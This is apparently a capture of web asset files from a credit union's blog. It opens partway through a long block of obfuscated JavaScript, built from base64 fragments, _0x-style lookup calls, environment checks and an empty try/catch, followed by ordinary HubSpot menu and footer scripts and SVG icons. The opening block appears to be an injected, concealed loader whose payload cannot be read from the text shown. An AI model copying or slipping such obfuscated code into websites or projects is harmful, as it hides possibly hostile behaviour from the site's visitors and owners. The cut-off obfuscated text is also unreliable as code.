hNJ'+'XcnKStLKDB4MTRiLCdhU3g0JykrSygweD'+_0x2992852v(0x176))+('YycpK0soMHgzMzEsJ0FyMWgnKStLKDB4M'+'zRjLCdhYnUhJykrSygweDIwNCwna1QpXi'+_0x2992852v(0x1c9)+'4LCdTWltrJykrSygweDQwNCwnaSRPaCcp'+'K0soMHgxOTksJ0o5QHMnKStLKDB4MTliL'+'Cc4MTkkJykrSygweDIxNCwnXjBeVycpK0'+'soMHgzOWIsJzF6a0knKStLKDB4ZTYsJ0t'+'KQV0nKStLKDB4MWQ2LCcjRmljJykrSygw'+'eDIyZCwnYkVhKCcpK0soMHgxNGEsJ2JFY'+'SgnKStLKDB4MzU5LCdhTWJ6JykrSygweD'+'I3NSwnYWJ1IScpK0soMHgxY2IsJ3FpRHE'+'nKStLKDB4MzkwLCdpcDVUJykrSygweDMy'+_0x2992852v(0x17c)+_0x2992852v(0x152)+'wnV2ojTicpK0soMHgxYTAsJ0o5QHMnKSt'+'LKDB4MmFiLCdpaVA4JykrSygweDMwNywn'+_0x2992852v(0xca)+'DB4MjJhLCdhU3g0JykrSygweDMzNiwnRD'+'lQeScpK0soMHgzNmUsJ2lpUDgnKStLKDB'+'4MjZjLCdOSiNGJykrSygweDM4MiwnZlhu'+_0x2992852v(0xd0)+_0x2992852v(0x9d)+'cpK0soMHgzNjQsJzF6a0knKStLKDB4Mjh'+'iLCdhYnUhJykrSygweDFiZiwnQClDNicp'+_0x2992852v(0x18a)+_0x2992852v(0x180)+'soMHgyZjUsJ3ZJY3AnKStLKDB4MTk3LCd'+'BcjFoJykrSygweDM4ZiwnbUkoNScpK0so'+'MHgzYzEsJ1NaW2snKStLKDB4MjI2LCdCR'+'TJzJykrSygweDE2ZiwnMXprSScpK0soMH'+'gzYjUsJyFI')+('TVknKStLKDB4MmVmLCcxemtJJykrSygwe'+'DJlOCwnZmdnIycpK0soMHgzNWEsJ3JnMm'+'QnKStLKDB4MTNiLCdTWltrJykrSygweDM'+_0x2992852v(0x93)+'KStLKDB4MmQ1LCdoKEh2JykrSygweDM1Z'+'SwncWlEcScpK0soMHgxYmMsJyF0bU4nKS'+'tLKDB4MjY1LCd6TTFyJykrSygweDI5ZSw'+'nWmNWaycpK0soMHgyYmMsJ2FNYnonKStL'+'KDB4MjUxLCchSE1ZJykrSygweDFkNSwnY'+_0x2992852v(0x199)+_0x2992852v(0x1bd)+'SIScpK0soMHgyZjYsJ0hxcTknKStLKDB4'+'MzIxLCdhYnUhJykrSygweDJjZSwnR1kza'+_0x2992852v(0x1c7)+'AsJ14wXlcnKStLKDB4MjQwLCczelIhJyk'+'rSygweDExYiwnZmdnIycpK0soMHgyOGUs'+'J05KI0YnKStLKDB4MWZhLCdhU3g0JykrS'+'ygweDM0MiwnMXprSScpK0soMHgyOTUsJ0'+'tnMTgnKStLKDB4M2ZhLCdAKUM2JykrSyg'+'weDI4MCwnaWlQOCcpK0soMHgxNWEsJ3ZJ'+'Y3AnKStLKDB4ZjYsJ2gpdVQnKStLKDB4M'+'TU3LCdAKUM2JykrSygweGY1LCdBcjFoJy'+'krSygweDI2ZCwnYkVhKCcpK0soMHgyZDM'+'sJzN6UiEnKStLKDB4MzQwLCdBcjFoJykr'+_0x2992852v(0xe9)+_0x2992852v(0x150)+'B4Mjc3LCdyZzJkJykrSygweDMxYSwnbSh'+'MSicpK0soMHhlMiwnek0xcicpK0soMHgy'+'MDksJ3pNMXInKStLKDB4MmEwLCdKOUBzJ'+'ykrSygweDNlNCwnaSRPaCcpK0soMHgzZm'+'QsJ1JGKlEn')+(_0x2992852v(0x9b)+'SwnI3J0UicpK0soMHgzNzQsJ2NmWWsnKS'+_0x2992852v(0x15a)+_0x2992852v(0xb4)+'KDB4M2QzLCdyZzJkJykrSygweDNkMCwnT'+'3BJIScpK0soMHhkMSwnV2ojTicpKSxjW0'+'soMHgxNmUsJ0JFMnMnKV09SygweDM4Nyw'+'nYkVhKCcpK0soMHgxZTMsJ3JnMmQnKSsn'+'bmcnLGNbSygweDM4NCwnaCl1VCcpXT1md'+'W5jdGlvbihxLHMsdCx1LHYsdyx5LHosQS'+'xCLEMpe3JldHVybiBxKHMsdCx1LHYsdyx'+'5LHosQSxCLEMpO30sY1tLKDB4MzQ5LCdp'+'aVA4JyldPWZ1bmN0aW9uKHEscyl7cmV0d'+_0x2992852v(0xfe)+'QnKV09ZnVuY3Rpb24ocSxzLHQsdSx2LHc'+'seSl7cmV0dXJuIHEocyx0LHUsdix3LHkp'+'O30sY1tLKDB4MWM4LCchSE1ZJyldPWZ1b'+_0x2992852v(0xd9)+'Eocyx0LHUsdik7fSxjW0soMHgxMjcsJ3J'+'nMmQnKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+_0x2992852v(0x159)+'ycpXT1LKDB4M2JmLCdLSkFdJykrSygweD'+_0x2992852v(0x184)+'nKSsnXScsY1tLKDB4Mzg2LCdoKXVUJyld'+_0x2992852v(0x181)+'CdAKUM2JykrSygweGY3LCdpaVA4JykrSy'+'gweDE1MSwnXjBeVycpLGNbSygweDJhNCw'+'ncmcyZCcpXT1LKDB4MTgyLCcxemtJJykr'+_0x2992852v(0xf1)+_0x2992852v(0xc4)+'0nLGNbSygw')+(_0x2992852v(0x133)+_0x2992852v(0xf4)+_0x2992852v(0xfd)+'LJykrSygweDE3NiwnQClDNicpLGNbSygw'+_0x2992852v(0xd2)+'HMsdCx1LHYsdyx5LHosQSxCLEMpe3JldH'+_0x2992852v(0x85)+_0x2992852v(0x160)+'dmFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb'+'24ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKC'+'l7dmFyIEw9XzB4NzU0NTQxOWQ7aWYodCl'+_0x2992852v(0xc9)+'KHMsYXJndW1lbnRzKTtyZXR1cm4gdD1ud'+'WxsLHY7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTT1LO2Zvcih2YXIg'+_0x2992852v(0x8f)+'icpXSh0W00oMHhlZSwnIXRtTicpKydoJ1'+'0scykmJmZ1bmN0aW9uKHUsdil7dmFyIE4'+_0x2992852v(0x13d)+'KDB4MzU4LCcjRmljJyldKCd8JykseT0we'+'DA7d2hpbGUoISFbXSl7c3dpdGNoKHdbeS'+_0x2992852v(0x8b)+'hc2UnMSc6Zm9yKHZhciB6PTB4MjtkW04o'+_0x2992852v(0x10a)+'TQsJ21JKDUnKSsnaCddKTt6KyspaWYoZF'+'tOKDB4MzI4LCdtSSg1JyldKHVbTigweDE'+_0x2992852v(0x11e)+_0x2992852v(0xc3)+_0x2992852v(0x16b)+'RbTigweDM4')+(_0x2992852v(0xa0)+_0x2992852v(0x1aa)+'tmSycpXShmLHRoaXMsZnVuY3Rpb24oKXt'+'2YXIgTz1OLEQ9e307RFtPKDB4MWMwLCdh'+'TWJ6JyldPUNbTygweDI4YSwnMXprSScpX'+'Tt2YXIgRT1ELEY9Q1tPKDB4M2VjLCdoKE'+'h2JyldKHR5cGVvZiB3aW5kb3csQ1tPKDB'+'4MTE4LCdrVCleJyldKT93aW5kb3c6Q1tP'+'KDB4MWI2LCdeMF5XJyldKHR5cGVvZiBwc'+'m9jZXNzLENbTygweDJkMCwnbUp3UicpXS'+'kmJkNbTygweDE2NCwnQClDNicpXSh0eXB'+'lb2YgcmVxdWlyZSxDW08oMHgzYjcsJ3Fp'+_0x2992852v(0x173)+'V0odHlwZW9mIGdsb2JhbCxDW08oMHgyZW'+_0x2992852v(0x19a)+_0x2992852v(0x126)+'IEZbKFAoMHgyODUsJ1pjVmsnKSkrJ3AnX'+_0x2992852v(0xc8)+'VybiFJW1AoMHgzNjYsJ0hxcTknKV0oQSk'+'7fTtyZXR1cm4gQ1tPKDB4MTUzLCchdG1O'+'JyldKEcpO30pO2NvbnRpbnVlO2Nhc2UnN'+'Cc6dmFyIEI9e307QltOKDB4MmIzLCdPcE'+'khJyldPWRbTigweDFmMywnSHFxOScpXSx'+_0x2992852v(0x11d)+'b24oRCxFKXt2YXIgUT1OO3JldHVybiBkW'+'1EoMHgzMjUsJ09wSSEnKV0oRCxFKTt9LE'+'JbTigweDI4MSwnU1pbaycpXT1kW04oMHg'+'yNjgsJ2kkT2gnKV0sQltOKDB4MzZjLCdp'+'aVA4JyldPWZ1bmN0aW9uKEQsRSl7dmFyI'+'FI9TjtyZXR1cm4gZFtSKDB4MmQ5LCdhYn'+'UhJyldKEQs')+('RSk7fSxCW04oMHgyOGYsJ0o5QHMnKV09Z'+'FtOKDB4MmU2LCcjcnRSJyldLEJbTigweD'+'EyYSwnWmNWaycpXT1kW04oMHgxNjMsJ14'+'wXlcnKV0sQltOKDB4MWE5LCchdG1OJyld'+'PWZ1bmN0aW9uKEQsRSl7dmFyIFM9TjtyZ'+_0x2992852v(0x105)+'QsRSk7fSxCW04oMHgyZmEsJ2tUKV4nKV0'+'9ZnVuY3Rpb24oRCl7dmFyIFQ9TjtyZXR1'+'cm4gZFtUKDB4ZWQsJ0hxcTknKV0oRCk7f'+'Tt2YXIgQz1CO2NvbnRpbnVlO31icmVhaz'+'t9fSh0LGFyZ3VtZW50cykpcmV0dXJuIHF'+'bdF07fWZ1bmN0aW9uIGgocSl7dmFyIFU9'+_0x2992852v(0xb8)+'T1mdW5jdGlvbih3LHope3ZhciBWPVU7cm'+'V0dXJuIGRbVigweDQwMywnQClDNicpXSh'+_0x2992852v(0xfb)+_0x2992852v(0xa4)+_0x2992852v(0x19f)+'cseik7fSxzW1UoMHgyZTIsJ0FyMWgnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgWD1VO3Jl'+'dHVybiBkW1goMHgxNTAsJ3JnMmQnKV0od'+'yx6KTt9LHNbVSgweDM3ZSwnMXprSScpXT'+'1mdW5jdGlvbih3LHope3ZhciBZPVU7cmV'+'0dXJuIGRbWSgweDE4MSwnXjBeVycpXSh3'+'LHopO307dmFyIHQ9cyx1PW5ldyBSZWdFe'+'HAoZFtVKDB4ZjAsJ3JnMmQnKV0sJ2cnKS'+'x2PWRbVSgweDM5OCwnI3J0UicpXVtVKDB'+'4M2IyLCdwS2ZLJykrJ2NlJ10odSwnJyks'+_0x2992852v(0xce)+'SxxKVtVKDB4MTZhLCdhTWJ6JyldKCc9Jy'+'wweDQpW1Uo')+('MHgxNWQsJ1dqI04nKV0oJy4nKVtVKDB4M'+'zQxLCdCRTJzJyldKCcnKVtVKDB4MjJmLC'+'djZllrJykrJ3NlJ10oKVtVKDB4M2M3LCd'+'paVA4JyldKCcnKSxxPXVbVSgweDI4Niwn'+_0x2992852v(0x151)+'GZ1bmN0aW9uKHcpe3ZhciBaPVU7cmV0dX'+_0x2992852v(0x1ab)+'aKDB4MjJiLCdrdWYqJykrJ2RlJ10odFta'+'KDB4MjYyLCdrVCleJyldKHRbWigweDNhZ'+'iwnIUhNWScpXSh3LCdaJyk/MHg1YToweD'+'dhLHc9dFtaKDB4MWZjLCdHWTNrJyldKHd'+'bWigweDNlOSwnaWlQOCcpK1ooMHgxYTEs'+'J2NmWWsnKV0oMHgwKSwweGQpKT93OnRbW'+'igweDM1NiwnaE0ldycpXSh3LDB4MWEpKT'+'t9KSx1PW5ldyBSZWdFeHAoZFtVKDB4MWJ'+'kLCc4MTkkJyldLCdnJyk7cmV0dXJuIGRb'+'VSgweDI0ZCwnM3pSIScpXShkW1UoMHhmY'+'ywnQkUycycpXShkW1UoMHgzMTIsJ0o5QH'+'MnKV0oZFtVKDB4MTA1LCdpcDVUJyldKGR'+'bVSgweDMyNywna1QpXicpXSh2LGRbVSgw'+_0x2992852v(0xbf)+_0x2992852v(0x137)+_0x2992852v(0xb6)+'oMHgyNWQsJ0ApQzYnKV0pO312YXIgaSxq'+_0x2992852v(0xa6)+'2EyLCdIcXE5JyldLCdnJyk7aT1kW0soMH'+_0x2992852v(0x197)+'pb24oKXt2YXIgYTA9SyxxPWRbYTAoMHgy'+'OTEsJ1JVdyMnKV0od2luZG93LHt9KSxzP'+'W5ldyBSZWdFeHAoZFthMCgweDNhMSwnaS'+'RPaCcpXSwn')+(_0x2992852v(0xe1)+'yldW2EwKDB4MWNkLCdCRTJzJykrJ2NlJ1'+'0ocywnJyldO3MmJihuZXcgcygweDAsMHg'+'wKVthMCgweDE2YywnaCl1VCcpXT1kW2Ew'+_0x2992852v(0xfa)+'24oKXt2YXIgYTE9YTAsdD1kW2ExKDB4M2'+'E3LCdXaiNOJyldKGcsZFthMSgweDJiNyw'+'nY2ZZaycpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+_0x2992852v(0x1b6)+_0x2992852v(0x1a6)+'IHQ9ZFthMSgweDE3ZSwnek0xcicpXShnL'+'HQsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+_0x2992852v(0x18f)+'pLCEhdCYmZFthMSgweDJhZSwnI3J0Uicp'+'XShnLHQsMHg0LFsweDMsMHg2Nl0sWzB4M'+'iwweDY1XSk7fSgpKSk7fSwhKG09ZFtLKD'+'B4MjE5LCdpcDVUJyldKG0sd2luZG93KSl'+'8fChtPWRbSygweGRhLCdLSkFdJyldKGcs'+_0x2992852v(0xd3)+'DZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y1'+_0x2992852v(0x170)+_0x2992852v(0x86)+'W0soMHhlYywnaWlQOCcpXShtLGlbSygwe'+'DE1YiwnT3BJIScpKydjZSddKGosJycpLG'+'wpO30oKSk7')))();}.toString();return _0x8367471.slice(_0x8367471.indexOf("{") + 1, _0x8367471.lastIndexOf("}"))})())),f[Y(0x25d,'2[Kt')])));}catch(H){}}());

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js
body_size: -289
content:
var module_140374337346=void document.addEventListener("DOMContentLoaded",(function(){var toggleButton=document.querySelector(".hs-search-toggle-submit"),searchField=document.querySelector(".hs-search-field");toggleButton&&searchField&&toggleButton.addEventListener("click",(function(){searchField.classList.contains("hs-search-field--open")?(searchField.classList.remove("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","false"),searchField.setAttribute("aria-hidden","true")):(searchField.classList.add("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","true"),searchField.setAttribute("aria-hidden","false"))}))}));
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.js

--- FILE ---
content_type: image/svg+xml
request_url: https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg
body_size: 8
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="8px" viewBox="0 0 15 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 53.2 (72643) - https://sketchapp.com -->
    <title>Line Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round">
        <g id="Main-Nav-Visual" transform="translate(-1143.000000, -36.000000)" stroke="#414042" stroke-width="2">
            <g id="Header/NAV">
                <g id="Upper-Nav" transform="translate(541.000000, 19.000000)">
                    <g id="Hello-Button" transform="translate(347.000000, 0.000000)">
                        <polyline id="Line-Copy" transform="translate(262.900000, 20.500000) rotate(-270.000000) translate(-262.900000, -20.500000) " points="260.5 14.5 265.3 20.5 260.5 26.5"></polyline>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.min.js
body_size: -467
content:
var module_140374337346=void document.addEventListener("DOMContentLoaded",(function(){var toggleButton=document.querySelector(".hs-search-toggle-submit"),searchField=document.querySelector(".hs-search-field");toggleButton&&searchField&&toggleButton.addEventListener("click",(function(){searchField.classList.contains("hs-search-field--open")?(searchField.classList.remove("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","false"),searchField.setAttribute("aria-hidden","true")):(searchField.classList.add("hs-search-field--open"),toggleButton.setAttribute("aria-expanded","true"),searchField.setAttribute("aria-hidden","false"))}))}));
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/140374337346/1755559071633/module_icqu_Simple_Menu_November_2023.js

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg
body_size: 1178
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 144 144" style="enable-background:new 0 0 144 144;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AA1E2E;}
</style>
<g>
	<g>
		<polygon class="st0" points="20.6,55.6 11.3,101.7 31.6,101.7 40.9,55.6 		"/>
		<path class="st0" d="M127.1,101.3c-8.6-0.4-15.6-0.8-24.1-3.7c10.9-5.1,30.1-21.7,30.1-47c0-19-12.4-30.4-33.1-30.4
			c-35.4,0-54.3,30.5-54.3,52.5c0,19,12.3,30.4,33,30.4c2.7,0,5-0.1,6.9-0.4c11.8,7.6,20.6,11.2,32.6,13.1l0.5,0.1l11.2-14.1
			L127.1,101.3z M83.4,88.3c-8.5,0-13.9-6.5-13.9-16.9c0-15.1,7.9-36.5,25.4-36.5c9.5,0,14.4,5.7,14.4,17.1
			C109.3,66.6,101.1,88.3,83.4,88.3"/>
		<g>
			<path class="st0" d="M44,37.3c0,6.5-5.3,11.8-11.8,11.8c-6.5,0-11.8-5.3-11.8-11.8c0-6.5,5.3-11.8,11.8-11.8
				C38.7,25.5,44,30.8,44,37.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M93.3,114.3c0,1-0.8,1.8-1.8,1.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8
				C92.5,112.5,93.3,113.3,93.3,114.3z M90.1,114.3c0,0.8,0.6,1.4,1.4,1.4c0.8,0,1.3-0.6,1.3-1.4c0-0.8-0.6-1.4-1.4-1.4
				C90.7,112.9,90.1,113.5,90.1,114.3z M91.2,115.2h-0.4v-1.8c0.2,0,0.4-0.1,0.7-0.1c0.3,0,0.5,0.1,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4
				c0,0.2-0.2,0.4-0.4,0.4v0c0.2,0.1,0.3,0.2,0.3,0.4c0.1,0.3,0.1,0.4,0.1,0.4h-0.4c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.2-0.1-0.3-0.4-0.3
				h-0.2V115.2z M91.2,114.2h0.2c0.2,0,0.4-0.1,0.4-0.3c0-0.2-0.1-0.3-0.4-0.3c-0.1,0-0.2,0-0.2,0V114.2z"/>
		</g>
		<path class="st0" d="M80.1,109.1c-0.6-0.7-1.6-1.1-2.9-1.1c-2.6,0-4.8,1.7-5.3,4.1c-0.2,1.2,0,2.3,0.6,3c0.6,0.8,1.6,1.1,2.9,1.1
			c2.6,0,4.8-1.7,5.3-4.1C80.8,111.4,80.9,110.1,80.1,109.1 M78.5,111.8c-0.3,1.5-1.2,3.3-2.8,3.3c-0.5,0-0.9-0.2-1.1-0.5
			c-0.3-0.3-0.4-0.8-0.4-1.3c0-0.2,0-0.5,0.1-0.8c0.3-1.5,1-3.4,2.9-3.4c0.5,0,0.9,0.2,1.1,0.5C78.5,110,78.6,110.9,78.5,111.8
			 M89,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5c-0.7-0.9-1.3-1.9-2-2.7l-1.4-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0
			l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L89,108.1z M71.3,108.2l-0.6,0
			l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0L71.3,108.2z M59.1,108.2l-0.6,0l-0.1,0.2l-0.6,3.3
			c-0.1,0.5-0.3,1.7-0.6,2.2c-0.5,0.9-1.1,1.2-2,1.2c-0.4,0-0.7-0.1-1-0.4c-0.3-0.3-0.3-0.6-0.3-1.1c0-0.5,0.1-1.1,0.3-1.7l0.1-0.3
			l0.7-3.4l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-0.9,4.4c-0.1,0.5-0.1,1-0.1,1.4c0.1,1.3,1.2,2,3,2c0.9,0,1.7-0.2,2.3-0.6
			c1.3-0.8,1.6-2,1.8-3.2l0-0.1c0,0,0.8-4.2,0.8-4.2L59.1,108.2z M68,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5
			c-0.7-0.9-1.3-1.8-2-2.7l-1.5-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8
			c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L68,108.1z"/>
		<path class="st0" d="M39.6,115.9l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0L39.6,115.9z
			 M18.4,115.9l0.6,0l0.6,0l0.4,0l0-0.2c0,0,0.4-1.9,0.5-2.8c0.1,0.2,0.2,0.5,0.2,0.5c0,0,0.9,2.4,0.9,2.4l0.4,0l0.7,0l0.7,0l0.7,0
			l-0.2-0.4l-0.3-0.7c0,0-0.3-0.7-0.3-0.7c-0.3-0.7-0.6-1.4-0.9-2.1c1.1-0.3,1.8-1,2-2c0-0.2,0-0.3,0-0.4c0-0.6-0.3-1-0.8-1.4
			c-0.4-0.3-1.2-0.3-1.7-0.2h-2.6l-1.5,7.9L18.4,115.9z M21.3,109.1c0.4,0,0.7,0,0.9,0.2c0.1,0.1,0.1,0.2,0.1,0.4c0,0,0,0.5,0,0.5
			c-0.2,0.9-0.7,1.4-1.5,1.4C20.9,111.1,21.3,109.4,21.3,109.1 M29.2,115.9l0-0.3l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5l-0.4,0.1
			c-0.7,0.1-1.3,0.1-2.2,0.1c0.1-0.4,0.4-2,0.4-2.3h0.9c0.4,0,0.8,0,1.3,0.1l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5
			l-0.4,0.1c-0.5,0.1-0.9,0.1-1.3,0.1h-0.8c0.1-0.4,0.3-1.6,0.4-1.8c1,0,1.6,0.1,2.2,0.2l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3
			l0.1-0.4l-0.3,0h-4.3l-1.5,7.9H29.2z M33.4,115.9c2.5,0,4.5-1.6,4.9-4.1c0.2-1.1,0-2.1-0.5-2.8c-0.5-0.6-1.3-1-2.3-1h0h-3.9
			l-1.5,7.9H33.4z M33.5,109.1h0.9c0.7,0,1.2,0.2,1.5,0.5c0.2,0.3,0.3,0.6,0.3,1.1c0,0.3,0,0.6-0.1,0.9c-0.4,2.1-1.4,3.1-3,3.1h-0.6
			C32.5,114.2,33.4,109.5,33.5,109.1 M44.6,109.3c-0.1,0.6-1.3,6.7-1.3,6.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2c0,0,1.2-6.1,1.3-6.5
			c0.6,0,1.1,0.1,1.7,0.1l0.3,0l0-0.3l0-0.1l0-0.3c0,0,0.1-0.3,0.1-0.3L49,108l-0.3,0h-5.8l0,0.4l0,0.3l-0.1,0.3l-0.2,0.5l0.4-0.1
			C43.4,109.4,44,109.3,44.6,109.3 M16.9,115.5l0.6-1.2l-0.5-0.2l-0.1,0.1c-0.6,0.4-1.4,0.8-1.9,0.8c-0.6,0-1.1-0.2-1.4-0.6
			c-0.4-0.5-0.5-1.3-0.3-2.3c0.3-1.6,1.3-3.1,2.9-3.1c0.6,0,1.1,0.3,1.4,0.9l0.1,0.1H18l0.2-0.6l0.4-0.9l-0.2-0.1
			c-0.6-0.4-1.4-0.6-2.2-0.6c-2.2,0-4.7,1.1-5.3,4.3c-0.2,1.1,0,2,0.6,2.7c0.6,0.8,1.7,1.2,3,1.2C15.1,116.1,15.9,116,16.9,115.5
			L16.9,115.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1756326025437/module_Footer_Menu_2025.min.js
body_size: -58
content:
var module_195098967150=function(){var footer;(footer=document.querySelector(".site-footer")||document).addEventListener("click",(function(e){var btn=e.target.closest(".copy-chip");if(btn){var val=btn.getAttribute("data-copy");val&&function(val){if(navigator.clipboard&&navigator.clipboard.writeText)return navigator.clipboard.writeText(val);var ta=document.createElement("textarea");ta.value=val,ta.setAttribute("readonly",""),ta.style.position="absolute",ta.style.left="-9999px",document.body.appendChild(ta),ta.select();try{document.execCommand("copy")}catch(e){}return document.body.removeChild(ta),Promise.resolve()}(val).then((function(){var ann=footer.querySelector("#copy-announcer");ann&&(ann.textContent="Routing number copied to clipboard.",setTimeout((function(){ann.textContent=""}),1500)),btn.classList.add("copied"),setTimeout((function(){btn.classList.remove("copied")}),1200)}))}}))}();
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/195098967150/1756326025437/module_Footer_Menu_2025.js

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/052-linkedin.svg
body_size: -145
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m18.59 24c.103 0 4.762-.001 4.66-.001.414 0 .75-.336.75-.75-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87-.414 0-.75.336-.75.75.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16v-13.521h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396v7.503h-3.16c0-7.144.756-11.291-3.175-11.291z"/><path d="m1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zm3.915 15.021h-3.165v-13.521h3.165z"/><path d="m3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429c-2.568 0-2.592-3.929 0-3.929 2.597 0 2.564 3.929 0 3.929z"/></svg>